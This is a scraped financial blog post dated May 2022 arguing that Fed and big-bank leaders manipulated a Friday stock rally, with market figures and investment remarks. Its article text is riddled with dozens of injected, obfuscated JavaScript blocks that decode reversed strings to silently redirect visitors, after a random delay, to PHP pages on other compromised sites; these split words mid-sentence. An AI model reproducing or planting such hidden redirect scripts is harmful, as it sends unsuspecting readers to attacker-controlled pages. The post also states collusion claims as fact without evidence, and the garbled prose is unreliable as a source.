						<div id="ast-above-header-navigation-section-2" class="ast-above-header-navigation navigation-accessibility"><ul id="menu-menu-top-2" class="ast-above-header-menu ast-nav-menu ast-flex astra-menu-animation-fade ast-justify-content-flex-end submenu-with-border"><li id="menu-item-17137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17137"><a href="https://jpchevallier.biz" class="menu-link">Home</a></li>
<li id="menu-item-17136" class="bop-nav-search menu-item menu-item-type-search menu-item-object- menu-item-17136">			<form  class="bop-nav-search menu-item menu-item-type-search menu-item-object- menu-item-17136" role="search" method="get" action="https://jpchevallier.biz/">
								<label>
					<span class="screen-reader-text">Search</span>										<input type="search" class="search-field" placeholder="Rechercher" value="" name="s" title="Rechercher" />
				</label>
									<input type="submit" class="search-submit" value="ok" />
							</form>
		</li>
<li id="menu-item-17125" class="nw-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-17125"><a href="https://jpchevallier.biz/subscribe/" class="menu-link">Subscribe</a></li>
<li id="menu-item-17126" class="nw-bold nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-17126"><a href="https://jpchevallier.biz/my-account/" class="menu-link">Login</a></li>
</ul></div>					</div>
							</div>
		</div><!-- .ast-container -->
			</div><!-- .ast-above-header -->
</div><!-- .ast-above-header-wrap -->
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				
				<!-- NW -->
				<div class="site-branding">
					<div class="ast-site-identity inner-container" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<div class="ast-site-title-wrap">
														<h6 class="site-title" itemprop="name">
								<div class="ast-site-logo-wrap">
									<a href="https://jpchevallier.biz/" class="custom-logo-link" rel="home"><img width="126" height="121" src="https://jpchevallier.biz/wp-content/uploads/2019/11/jpc.jpg" class="custom-logo" alt="Jean-Pierre CHEVALLIER" /></a>								</div>
								<a href="https://jpchevallier.biz/" rel="home" itemprop="url" >
											Jean-Pierre CHEVALLIER
								</a>
							</h6>
														<p class="site-description" itemprop="description">
								Business economist, monetarist, behaviorist - Financial analyst, <i>contrarian</i>
							</p>
						</div>
					</div>
				</div>
				<!-- .site-branding -->
						
				<!-- NW -->
				
			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
						<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal " aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
				
			
		</div>
							<div class="main-header-bar-navigation ast-header-sections-navigation">
					<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation">
						<div class="main-navigation">
							<ul id="primary-menu" class="main-header-menu" aria-expanded="false">
								
								<ul class="ast-above-header-menu-items"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17137"><a href="https://jpchevallier.biz" class="menu-link">Home</a></li>
<li class="bop-nav-search menu-item menu-item-type-search menu-item-object- menu-item-17136">			<form  class="bop-nav-search menu-item menu-item-type-search menu-item-object- menu-item-17136" role="search" method="get" action="https://jpchevallier.biz/">
								<label>
					<span class="screen-reader-text">Search</span>										<input type="search" class="search-field" placeholder="Rechercher" value="" name="s" title="Rechercher" />
				</label>
									<input type="submit" class="search-submit" value="ok" />
							</form>
		</li>
<li class="nw-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-17125"><a href="https://jpchevallier.biz/subscribe/" class="menu-link">Subscribe</a></li>
<li class="nw-bold nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-17126"><a href="https://jpchevallier.biz/my-account/" class="menu-link">Login</a></li>
 </ul><ul class="ast-below-header-menu-items"> <li id="menu-item-28630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28630"><a href="https://jpchevallier.biz/categories/1-markets/" class="menu-link">1 Markets</a></li>
<li id="menu-item-28631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28631"><a href="https://jpchevallier.biz/categories/2-bonds/" class="menu-link">2 Bonds</a></li>
<li id="menu-item-28632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28632"><a href="https://jpchevallier.biz/categories/3-banks/" class="menu-link">3 Banks</a></li>
<li id="menu-item-28633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28633"><a href="https://jpchevallier.biz/categories/4-monetarism/" class="menu-link">4 Monetarism</a></li>
<li id="menu-item-28634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28634"><a href="https://jpchevallier.biz/categories/5-europe/" class="menu-link">5 Europe</a></li>
<li id="menu-item-28635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28635"><a href="https://jpchevallier.biz/categories/6-other/" class="menu-link">6 Other</a></li>
<li id="menu-item-28636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28636"><a href="https://jpchevallier.biz/categories/7-investment/" class="menu-link">7 Investment</a></li>
<li id="menu-item-28643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28643"><a href="https://jpchevallier.biz/categories/8-premium/" class="menu-link">8 Premium</a></li>
<li id="menu-item-28644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28644"><a href="https://jpchevallier.biz/categories/9-gold/" class="menu-link">9 Gold</a></li>
 </ul>
					<div class="ast-below-header-custom-menu-items ast-container">
										</div>
					
															</ul>
					</div>
								
				
			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap --><div class="ast-below-header-wrap ast-below-header-2">
	<div class="ast-below-header">
				<div class="ast-container">
			<div class="ast-flex ast-below-header-section-wrap">

				<div class="ast-below-header-navigation below-header-section-1 ast-flex ast-justify-content-center"><nav id="ast-below-header-navigation-section-1" class="ast-below-header-actual-nav navigation-accessibility"><ul id="below_header-menu" class="ast-below-header-menu ast-nav-menu ast-flex astra-menu-animation-fade ast-justify-content-center submenu-with-border"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28630"><a href="https://jpchevallier.biz/categories/1-markets/" class="menu-link">1 Markets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28631"><a href="https://jpchevallier.biz/categories/2-bonds/" class="menu-link">2 Bonds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28632"><a href="https://jpchevallier.biz/categories/3-banks/" class="menu-link">3 Banks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28633"><a href="https://jpchevallier.biz/categories/4-monetarism/" class="menu-link">4 Monetarism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28634"><a href="https://jpchevallier.biz/categories/5-europe/" class="menu-link">5 Europe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28635"><a href="https://jpchevallier.biz/categories/6-other/" class="menu-link">6 Other</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28636"><a href="https://jpchevallier.biz/categories/7-investment/" class="menu-link">7 Investment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28643"><a href="https://jpchevallier.biz/categories/8-premium/" class="menu-link">8 Premium</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28644"><a href="https://jpchevallier.biz/categories/9-gold/" class="menu-link">9 Gold</a></li>
</ul></nav></div>
			</div>
		</div>
			</div><!-- .ast-below-header -->
</div><!-- .ast-below-header-wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">
					<div class="ast-container">
				
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-28952 post type-post status-publish format-standard has-post-thumbnail hentry category-1-markets category-2-bonds category-3-banks ast-article-single" id="post-28952" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
		
	<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="28952" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Investment+Strategy+as+of+May+15%2C+2022&url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F&via=Chevallier_biz" data-link="https://twitter.com/intent/tweet?text=Investment+Strategy+as+of+May+15%2C+2022&url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F&via=Chevallier_biz"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div></div>	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Investment Strategy as of May 15, 2022</h1><div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> 16 May 2022</span><span class="updated" itemprop="dateModified"> 16 May 2022</span></span> / <span class="cat-links"><a href="https://jpchevallier.biz/categories/1-markets/" rel="category tag">1 Markets</a>, <a href="https://jpchevallier.biz/categories/2-bonds/" rel="category tag">2 Bonds</a>, <a href="https://jpchevallier.biz/categories/3-banks/" rel="category tag">3 Banks</a></span> / 			<span class="comments-link">
				<a href="https://jpchevallier.biz/investment-strategy-as-of-may-15-2022/#respond">Leave a Comment</a>			</span>

			</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_.png" data-lbwps-width="838" data-lbwps-height="473"><img loading="lazy" class=" wp-image-28953 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_-300x169.png" alt="" width="441" height="248" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_-300x169.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_-768x433.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_-600x339.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.0.chase_.png 838w" sizes="(max-width: 441px) 100vw, 441px" /></a></p>
<p><strong>The U.S. financial markets are being manipulated by big bank executives and the Fed as evidenced by the sharp rise in s<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tock prices on Friday, May 13.</strong></p>
<p style="text-align: center;"><strong>***</strong></p>
<p><strong>The s<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tock markets suddenly turned around on Friday the 13th with abnormally high gains during the session with + 3.8% on the Nasdaq! &#8230; while the whole financial planet expected them <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to continue <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to plunge in their heavy trend that started in the first days of this year 2022.</strong></p>
<p><strong>No credible reason is given <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to explain this reversal which can only come from manipulations of the financial markets initiated by the people who dominate <em>Wall Street&#8230;</em> </strong></p>
<p><strong>The most influential of them are the leaders of the big banks that founded the New York Fed, and it is therefore also the leaders of the Fed who are acting in collusion with these banksters.</strong></p>
<p><strong>Indeed, the New York Fed enjoys a certain au<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tonomy vis-à-vis the Washing<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton Fed and, above all, its leaders can act in complete discretion, i.e. in secret. In addition, they benefit from significant financial means.</strong></p>
<p><strong>They have (officially) a trading room (the <em>Desk</em>) in New York and another one in Chicago (for the commodities markets) which allow them <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to buy and sell (in the greatest secrecy) securities on the markets and thus <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to&#8230; manipulate certain prices in concert with the leaders of the big banks, which should not happen, obviously!</strong></p>
<p><strong>The people at the Fed do not publish any information on these interventions.</strong></p>
<p><strong>Only Pam Martens of Wall Street on Parade publishes perfectly well documented articles on the actions of these banksters.</strong></p>
<p><strong>As a result, my recommendations were lost for this Friday the 13th! Bad luck&#8230;</strong></p>
<p><strong>Indeed, I wrote in my previous article: if my analyses are confirmed in the days <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to come, we must start positioning ourselves in anticipation of this crisis by investing in order <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to hope <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to triple our financial capital in a few months as in 2020!</strong></p>
<p><strong>The future is by definition uncertain but it is possible <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to reduce this uncertainty and <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to prepare <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to act positively when the time comes&#8230; and this time has already come, certainly without certainty but with a high probability of expectation of gains&#8230;</strong></p>
<p style="text-align: center;"><strong>***</strong></p>
<p><strong>The S&amp;P 500 went from an all-time high of 4,818.62 on January 4, 2022 <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to 3,858.87 at the end of the session on May 12, which corresponds <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to a 25% decline (over this period) but surprisingly recovered on Friday, May 13 when everyone expected the fall <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to continue!</strong></p>
<p>Document 1:</p>
